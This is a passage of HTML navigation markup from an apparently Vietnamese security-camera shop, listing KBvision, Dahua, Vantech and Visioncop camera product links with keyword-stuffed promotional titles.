KX-C8004N, Bán Lỗ,KX-C8004N Giá Thấp Nhất,Giá Bán KX-C8004N Ultra 4k 8.0 megapixel ,Công ty bán  Camera An Ninh  KX-C8004N,thông số KX-C8004N, Chất lượng nhất,KX-C8004N giá kỹ thuật,KX-C8004N Giá Hấp Dẫn,công nghê KX-C8004N,KX-C8004N Giá rẻ nhất,KX-C8004N bán uy tín,sale KX-C8004N'> <span class='iconstar3'>✰</span> KX-C8004N sắc nét KBvision</a> </li><li> <a href='KX-C8005MN-B-kbvision.htm' title='KX-C8005MN-B sắc nét KBvision KX C8005MN B,Camera IP Kbvision Ngoài Trời KX-C8005MN-B,KX-C8005MN-B rẻ nhất,KX-C8005MN-B Ip POE sắc nét  Mới nhất,KX-C8005MN-B Siêu rẻ,Phân phối rẻ  Camera An Ninh  KX-C8005MN-B,KX-C8005MN-B bán rẻ,KX-C8005MN-B Siêu sắc nét 8.0 megapixel Ultra 4k  Giá Thấp Nhất,Giá Bán KX-C8005MN-B,Công ty bán KX-C8005MN-B,thông số KX-C8005MN-B,tuổi thọ KX-C8005MN-B,KX-C8005MN-B giá mới nhất,KX-C8005MN-B giá kỹ thuật'> <span class='iconstar3'>✰</span> KX-C8005MN-B sắc nét KBvision</a> </li><li> <a href='KX-C8205MN.htm' title='Camera 8.0MP Kbvision KX-C8205MN KX-C8205MN,Camera 8.0MP Kbvision KX-C8205MN,KX-C8205MN Giá Hấp Dẫn,KX-C8205MN POE Không Cần Dây Nguồn với chức năng Không cần sử dụng đầu ghi vì đã có khe cắm thẻ nhớ Micro SD 256GB Tốt nhất,KX-C8205MN mới,bán Camera Giám Sát KX-C8205MN,KX-C8205MN Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera 8.0MP Kbvision KX-C8205MN</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar3'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-kbvision.htm' title='KX-A2003N3-A sắc nét KBvision Camera IP Ngoài Trời KX-A2003N3-A,KX-A2003N3-A Giá Hấp Dẫn,KX-A2003N3-A bán chạy nhất,Thông số KX-A2003N3-A Công Nghệ POE ,Bán rẻ KX-A2003N3-A,Giá KX-A2003N3-A 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,KX-A2003N3-A Bán Sỉ,Giá Bán KX-A2003N3-A,Điểm bán KX-A2003N3-A,thông số KX-A2003N3-A,KX-A2003N3-A Chất lượng nhất,KX-A2003N3-A Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> KX-A2003N3-A sắc nét KBvision</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera KBvision KX-A2003N3-A-VN Camera Kbvision KX-A2003N3-A-VN,Giá KX-A2003N3-A-VN,Nhà Phân Phối KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Bán Giá Rẻ,KX-A2003N3-A-VN Giá Thấp Nhất,Giá Bán KX-A2003N3-A-VN 2.0 megapixel ,Nơi Lắp Thiết Bị Camera KX-A2003N3-A-VN,thông số KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Chất lượng nhất,KX-A2003N3-A-VN Giá hấp dẫn,KX-A2003N3-A-VN Tiết kiệm,chức năng KX-A2003N3-A-VN,KX-A2003N3-A-VN Giá rẻ nhất,KX-A2003N3-A-VN Chất Lượng,sale KX-A2003N3-A-VN'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera IP KBvision KX-A2003N-A KX-A2003N-A Giá rẻ nhất,Giá Bán KX-A2003N-A,KX-A2003N-A Giá Thấp Nhất,KX-A2003N-A Bán Sỉ,Camera IP KBvision KX-A2003N-A,Camera IP KX-A2003N-A,KBvision KX-A2003N-A,KX-A2003N-A,Camera KX-A2003N-A,Camera IP KBvision KX-A2003N-A 2MP,camera quan sát KX-A2003N-A'> <span class='iconstar3'>✰</span> Camera IP KBvision KX-A2003N-A</a> </li><li> <a href='Camera-KBvision-KX-A2004C-PRO.htm' title='Camera KBvision KX-A2004C-PRO Tiết Kiệm KX-A2004C-PRO,thông số KX-A2004C-PRO,KX-A2004C-PRO Giá Hấp Dẫn,chất lượng KX-A2004C-PRO'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2004C-PRO Tiết Kiệm</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera Ngoài Trời Ghi Âm KX-A2011LN-A Camera Kbvision KX-A2011LN-A,KX-A2011LN-A Giá rẻ,KX A2011LN A,Thông số ,thông số KX-A2011LN-A,Giá  Loại Camera an ninh KX-A2011LN-A,Giá buôn KX-A2011LN-A,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,KX-A2011LN-A nơi bán rẻ nhất,Giá Bán KX-A2011LN-A,KX-A2011LN-A Tốt nhất,KX-A2011LN-A Bán Sỉ,KX-A2011LN-A Giá hấp dẫn,KX-A2011LN-A giá mới nhất,Địa Chỉ Bán KX-A2011LN-A'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Ghi Âm KX-A2011LN-A</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-dahua.html" title="Camera dahua một trong những thương hiệu camera uy tín hàng đầu thế giới dễ dàng sử dụng giải pháp camera chất lượng tại Nha trang." class="dropdown-item">lắp Camera Dahua</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='DH-EPC230U-PTZ sắc nét Dahua DH EPC230U PTZ,Camera Dahua DH-EPC230U-PTZ,chức năng DH-EPC230U-PTZ,Giá DH-EPC230U-PTZ IP ,phân phối DH-EPC230U-PTZ 2.0 megapixel ,Nơi bán DH-EPC230U-PTZthông số , Loại Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Chất lượng nhất,DH-EPC230U-PTZ Giá Thấp Nhất,Giá Bán DH-EPC230U-PTZ,DH-EPC230U-PTZ Giá Hãng,DH-EPC230U-PTZ Bán Giá Rẻ,DH-EPC230U-PTZ mới,Bán giá rẻ DH-EPC230U-PTZ'> <span class='iconstar3'>✰</span> DH-EPC230U-PTZ sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,Nhà Phân Phối DH-SD3E205DB-GNY-A-PV1, Bán Lỗ,DH-SD3E205DB-GNY-A-PV1 bán chạy nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1 FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1, sale mạnh,DH-SD3E205DB-GNY-A-PV1 Giá Khuyến Mãi,DH-SD3E205DB-GNY-A-PV1 Tiết kiệm,công nghê DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar3'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,thông số DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 IP  Giá Hấp Dẫn,DH SD3E405DB GNY A PV1,chức năng  Camera DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Nhà Phân Phối DH-SD3E405DB-GNY-A-PV1,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 bán chạy nhất,DH-SD3E405DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E405DB-GNY-A-PV1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> ➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua Camera Dahua DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá chiết khấu,DH-SD49225GB-HNR HD IP  Giá rẻ,DH-SD49225GB-HNR Công Nghệ Mới,Nơi Lắp DH-SD49225GB-HNR FULL HD 1080P ,DH SD49225GB HNR,thông số  Loại Camera DH-SD49225GB-HNR,công nghê DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR,phân phối DH-SD49225GB-HNR,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR,DH-SD49225GB-HNR giá hấp dẫn,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Tốt nhất,DH-SD49225GB-HNR Bán Lỗ'> <span class='iconstar3'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li><li> <a href='DH-SD4A225DB-HNY-dahua.htm' title='DH-SD4A225DB-HNY sắc nét Dahua Camera Dahua DH-SD4A225DB-HNY,Thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Công Nghệ POE  Bán Sỉ, Camera Giám Sát DH SD4A225DB HNY,DH-SD4A225DB-HNY Giá Thấp Nhất,Giá Bán DH-SD4A225DB-HNY FULL HD 1080P 2.0 MP ,DH-SD4A225DB-HNY Chính hãng,Bán rẻ DH-SD4A225DB-HNY,Giá DH-SD4A225DB-HNY,thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Giá Hãng,DH-SD4A225DB-HNY rẻ nhất'> <span class='iconstar3'>✰</span> DH-SD4A225DB-HNY sắc nét Dahua</a> </li><li> <a href='DH-SD4D225DB-HNY.htm' title='DH-SD4D225DB-HNY camera speed dome dahua DH-SD4D225DB-HNY, camera quay quét ngoài trời DH-SD4D225DB-HNY, camera ip dahua DH-SD4D225DB-HNY, camera zoom 25x DH-SD4D225DB-HNY, camera an ninh dahua DH-SD4D225DB-HNY, camera giám sát ban đêm DH-SD4D225DB-HNY, camera starlight DH-SD4D225DB-HNY'> <span class='iconstar3'>✰</span> DH-SD4D225DB-HNY</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-HAC-B1A21P.htm' title='➠  DH-HAC-B1A21P sắc nét Dahua Camera DAHUA DH HAC B1A21P,DH HAC B1A21P,Giá Bán ,DH-HAC-B1A21P 2.0 MP  Giá Hãng,Nơi bán  Camera Giá re DH-HAC-B1A21P,thông số DH-HAC-B1A21P,DH-HAC-B1A21P Tốt nhất,DH-HAC-B1A21P bán rẻ,DH-HAC-B1A21P Chất Lượng,bán DH-HAC-B1A21P,tuổi thọ DH-HAC-B1A21P,Bán Giá  Công Nghệ HD DH-HAC-B1A21P,phân phối DH-HAC-B1A21P,DH-HAC-B1A21P Giá Thấp Nhất'> <span class='iconstar3'>✰</span> ➠  DH-HAC-B1A21P sắc nét Dahua</a> </li><li> <a href='dahua-DH-HAC-B1A21P-U-IL-A.htm' title='Camera IP Dahua DH-HAC-B1A21P-U-IL-A Camera Dahua DH-HAC-B1A21P-U-IL-A,thông số Camera DH-HAC-B1A21P-U-IL-A,DH-HAC-B1A21P-U-IL-A Giá Hấp Dẫn,Camera Dahua HD Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A,Dahua DH-HAC-B1A21P-U-IL-A,Camera Dahua Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A 2MP'> <span class='iconstar3'>✰</span> Camera IP Dahua DH-HAC-B1A21P-U-IL-A</a> </li><li> <a href='DH-HAC-B2A21P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép Camera DH-HAC-B2A21P-U-IL-A Full Color, DH-HAC-B2A21P-U-IL-A có màu ban đêm, Giá camera DH-HAC-B2A21P-U-IL-A, Camera ngoài trời DH-HAC-B2A21P-U-IL-A, Camera Dahua ánh sáng kép DH-HAC-B2A21P-U-IL-A, DH-HAC-B2A21P-U-IL-A tích hợp mic, Camera 2MP DH-HAC-B2A21P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép</a> </li><li> <a href='DH-HAC-B2A51P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP Camera DH-HAC-B2A51P-U-IL-A 5MP, DH-HAC-B2A51P-U-IL-A ban đêm có màu, Giá DH-HAC-B2A51P-U-IL-A, Camera Dahua DH-HAC-B2A51P-U-IL-A có mic, Camera Full Color DH-HAC-B2A51P-U-IL-A, Mua DH-HAC-B2A51P-U-IL-A tại TP.HCM, Camera ngoài trời DH-HAC-B2A51P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP</a> </li><li> <a href='Dahua-DH-HAC-HDW1200CLQP-IL-A.htm' title='DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua Camera Dahua DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhấtDH-HAC-HDW1200CLQP-IL-A Chất Lượng,DH HAC HDW1200CLQP IL A,Giá Bán DH-HAC-HDW1200CLQP-IL-A FULL HD 1080P 2.0 MP ,Điểm bán  Camera DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhất,DH-HAC-HDW1200CLQP-IL-A Chất Lượng,Bán Giá ,Nhà Phân Phối DH-HAC-HDW1200CLQP-IL-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TLMQP-S5.htm' title='DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua Camera dahua DH-HAC-HDW1200TLMQP-S5,Thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 giá mới nhất,DH-HAC-HDW1200TLMQP-S5 HD Anlog  Bán Sỉ, Camera quan sát DH HAC HDW1200TLMQP S5,DH-HAC-HDW1200TLMQP-S5 tốt nhất,Giá Bán DH-HAC-HDW1200TLMQP-S5 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1200TLMQP-S5 Chính hãng,Bán rẻ DH-HAC-HDW1200TLMQP-S5,Giá DH-HAC-HDW1200TLMQP-S5,thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 Tốt nhất,DH-HAC-HDW1200TLMQP-S5 Giá Khuyến Mãi,DH-HAC-HDW1200TLMQP-S5 Giá rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TMQP-A.htm' title='DH-HAC-HDW1200TMQP-A sắc nét Dahua DH HAC HDW1200TMQP A,DH-HAC-HDW1200TMQP-A Camera Dahua Thu Âm,chức năng DH-HAC-HDW1200TMQP-A,giá kỹ thuật DH-HAC-HDW1200TMQP-A HD ,Phân Phối Sỉ DH-HAC-HDW1200TMQP-A 2.0 megapixel ,Công ty bán DH-HAC-HDW1200TMQP-Athông số , Thiết Bị Camera DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A Tốt nhất,DH-HAC-HDW1200TMQP-A Giá Thấp Nhất,Giá Bán DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A giá kỹ thuật,DH-HAC-HDW1200TMQP-A Bán Giá Rẻ,DH-HAC-HDW1200TMQP-A bán uy tín,sale DH-HAC-HDW1200TMQP-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TMQP-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1239TLQP-LED-S2.htm' title='DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua Camera Dahua DH-HAC-HDW1239TLQP-LED-S2,Thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 giá mới nhất,DH-HAC-HDW1239TLQP-LED-S2 HD Anlog  Bán Sỉ, Loại Camera an ninh DH HAC HDW1239TLQP LED S2,DH-HAC-HDW1239TLQP-LED-S2 chiết khấu cao,Giá Bán DH-HAC-HDW1239TLQP-LED-S2 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1239TLQP-LED-S2 Chính hãng,Bán rẻ DH-HAC-HDW1239TLQP-LED-S2,Giá DH-HAC-HDW1239TLQP-LED-S2,thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 Tốt nhất,DH-HAC-HDW1239TLQP-LED-S2 Chiết khấu cao,DH-HAC-HDW1239TLQP-LED-S2 Giá rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-vantech.html" title="Camera vantech thương hiệu camera uy tín hàng việt nam chất lượng cao." class="dropdown-item">Camera Vantech Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-Vantech-VP-153D.htm' title='Camera VP-153D Chất Lượng Camera VP-153D Chất Lượng,VP-153D giá kỹ thuật,VP-153D Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-153D Tốt nhất,Công ty bán VP-153D Ultra 4k lite ,VP 153D,thông số  Loại Camera an ninh VP-153D,công nghê VP-153D,Giá giá sỉ VP-153D,Phân Phối Sỉ VP-153D,VP-153D Chất Lượng,bán VP-153D,VP-153D Giá Thấp Nhất,Giá Bán VP-153D,VP-153D Giá rẻ nhất,VP-153D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-153D Chất Lượng</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='CAMERA-VANTECH-VP-183DA.htm' title='Camera VP-183DA VanTech ✨ VP 183DA,Camera VP-183DA VanTech ✨,VP-183DA rẻ nhất,VP-183DA Ip POE sắc nét  giá mới nhất,VP-183DA Chính hãng,Bán rẻ  Camera quan sát VP-183DA,VP-183DA bán rẻ,VP-183DA 5.0 megapixel Ultra 4k lite  Giá Thấp Nhất,Giá Bán VP-183DA,Nơi bán VP-183DA,thông số VP-183DA,tuổi thọ VP-183DA,VP-183DA giá mới nhất,VP-183DA Giá Hãng'> <span class='iconstar3'>✰</span> Camera VP-183DA VanTech ✨</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='Camera-IP-hong-ngoai-30-Megapixel-VANTECH-VP-2200IP-M.htm' title='VP-2200IP Camera ❇ VP-2200IP Camera ❇,thông số VP-2200IP,VP-2200IP IP POE rẻ nhất,VP 2200IP,chức năng  Loại Camera an ninh VP-2200IP,Giá giá sỉ VP-2200IP,VP-2200IP Chất Lượng,Nhà Phân Phối VP-2200IP,Giá Bán VP-2200IP,VP-2200IP bán chạy nhất,VP-2200IP Bán Giá Rẻ,VP-2200IP Tốt nhất,VP-2200IP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> VP-2200IP Camera ❇</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera VP-2200IP-M Độ Nét Cao Camera VP-2200IP-M Độ Nét Cao,Giá VP-2200IP-M,VP-2200IP-M Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán VP-2200IP-M Ip POE sắc nét ,VP-2200IP-M Giá rẻ nhất,Giá Bán VP-2200IP-M,VP-2200IP-M bán chạy nhất,VP-2200IP-M bán rẻ'> <span class='iconstar3'>✰</span> Camera VP-2200IP-M Độ Nét Cao</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='VP-152C Camera VanTech VP-152C Camera VanTech,thông số  Camera quan sát VP-152C,VP-152C Tiết kiệm,chức năng VP-152C 3.0 megapixel ,VP-152C sale mạnh,Giá Bán VP-152C,VP-152C Giá Thấp Nhất,VP-152C Bán Giá Rẻ,Công ty bán VP-152C,bán VP-152C,VP-152C sale mạnh'> <span class='iconstar3'>✰</span> VP-152C Camera VanTech</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='Camera VP-2230IP ❂ Camera VP-2230IP ❂,VP-2230IP Giá Khuyến Mãi,VP-2230IP Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-2230IP Tốt nhất,Điểm bán VP-2230IP Ultra 2k lite ,VP 2230IP,thông số  Loại Camera an ninh VP-2230IP,công nghê VP-2230IP,Giá giá sỉ VP-2230IP,Nhà Phân Phối VP-2230IP,VP-2230IP Chất Lượng,bán VP-2230IP,VP-2230IP bán chạy nhất,Giá Bán VP-2230IP,VP-2230IP Giá rẻ nhất,VP-2230IP Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-2230IP ❂</a> </li><li> <a href='camera-quan-sat-hong-ngoai-VP-2491BP.htm' title='VP-2491BP Camera Thiết Kế Thân VP-2491BP Camera Thiết Kế Thân,VP 2491BP,Giá Bán ,VP-2491BP 2.0 MP  Giá Khuyến Mãi,Điểm bán  Camera quan sát VP-2491BP,thông số VP-2491BP,VP-2491BP giá mới nhất,VP-2491BP bán rẻ,VP-2491BP Chính hãng,Bán rẻ VP-2491BP,tuổi thọ VP-2491BP,Giá  Ip POE sắc nét VP-2491BP,Nhà Phân Phối VP-2491BP,VP-2491BP bán chạy nhất'> <span class='iconstar3'>✰</span> VP-2491BP Camera Thiết Kế Thân</a> </li><li> <a href='VP-6012IP-VANTECH.htm' title='VP-6012IP Camera Thân Công Nghệ Cao VP-6012IP Camera Thân Công Nghệ Cao,VP 6012IP,Giá Bán ,VP-6012IP 5.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Loại Camera an ninh VP-6012IP,thông số VP-6012IP,VP-6012IP Chất lượng nhất,VP-6012IP bán rẻ,VP-6012IP Chính hãng,Bán rẻ VP-6012IP,tuổi thọ VP-6012IP,Giá  Ip POE sắc nét VP-6012IP,Giá kỹ thuật VP-6012IP,VP-6012IP tốt nhất'> <span class='iconstar3'>✰</span> VP-6012IP Camera Thân Công Nghệ Cao</a> </li><li> <a href='VP-B7300PIR-CAMERA-VANTECH.htm' title='Camera VP-B7300PIR Vantech Thân Chắc Chắn Camera VP-B7300PIR Vantech Thân Chắc Chắn,VP B7300PIR,Giá Bán ,VP-B7300PIR 2.0 MP  Giá Khuyến Mãi,Điểm bán  Loại Camera an ninh VP-B7300PIR,thông số VP-B7300PIR,VP-B7300PIR giá mới nhất,VP-B7300PIR bán rẻ,VP-B7300PIR Chính hãng,Bán rẻ VP-B7300PIR,tuổi thọ VP-B7300PIR,Giá  Wifi IP VP-B7300PIR,Nhà Phân Phối VP-B7300PIR,VP-B7300PIR bán chạy nhất'> <span class='iconstar3'>✰</span> Camera VP-B7300PIR Vantech Thân Chắc Chắn</a> </li><li> <a href='VP-C2398BP-Than-20MP.htm' title='❇ Camera VP-C2398BP 2.0MP Chuẩn ❇ Camera VP-C2398BP 2.0MP Chuẩn,VP-C2398BP Đang giảm giá, Camera quan sát VP-C2398BP Tốt nhất,VP-C2398BP Cấp Nguồ Qua Dây Mạng  Giá rẻ nhất,VP-C2398BP Giá Khuyến Mãi,Nhà Phân Phối VP-C2398BP FULL HD 1080P 2.0 megapixel ,Điểm bán VP-C2398BP,VP-C2398BP Đang giảm giá,VP-C2398BP Tốt nhất'> <span class='iconstar3'>✰</span> ❇ Camera VP-C2398BP 2.0MP Chuẩn</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-visioncop.html" title="Lắp camera quan sát visioncop công nghệ HD công nghệ tiên phong hàng đầu trong camera quan sát giá rẻ" class="dropdown-item">Lắp Camera Visioncop</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VSC-IP00408RA-SLG.htm' title='Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G) VSC-IP00408RA-SLG Chất Lượng,Phân Phối Sỉ VSC-IP00408RA-SLG,Giá Bán VSC-IP00408RA-SLG,VSC-IP00408RA-SLG bán chạy nhất,VSC-IP00408RA-SLG Bán Lỗ,VSC-IP00408RA-SLG Giá rẻ nhất,VSC-IP00408RA-SLG Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G)</a> </li><li> <a href='VSC-IP00408RA-SLW.htm' title='Camera VSC-IP00408RA-SLW VISIONCOP (4MP) Camera VISIONCOP VSC-IP00408RA-SLW,thông số VSC-IP00408RA-SLW,VSC IP00408RA SLW,Thông số VSC-IP00408RA-SLW Ultra 2k 4.0 MP , Camera Giá re VSC-IP00408RA-SLW Chất lượng nhất,VSC-IP00408RA-SLW Siêu rẻ,bán VSC-IP00408RA-SLW'> <span class='iconstar3'>✰</span> Camera VSC-IP00408RA-SLW VISIONCOP (4MP)</a> </li><li> <a href='Camera-IP-4G-VSC-IP00415RA-SLG.htm' title='Camera IP 4G VISIONCOP VSC-IP00415RA-SLG camera ip 4g vsc-ip00415ra-slg, camera quay xoay 4g vsc-ip00415ra-slg, camera không dây vsc-ip00415ra-slg, camera an ninh 4g vsc-ip00415ra-slg, camera giám sát vsc-ip00415ra-slg, camera ngoài trời vsc-ip00415ra-slg, camera full color 4g vsc-ip00415ra-slg'> <span class='iconstar3'>✰</span> Camera IP 4G VISIONCOP VSC-IP00415RA-SLG</a> </li><li> <a href='VSC-IP0240RA-PDLS-Visioncop.htm' title='Camera Visioncop 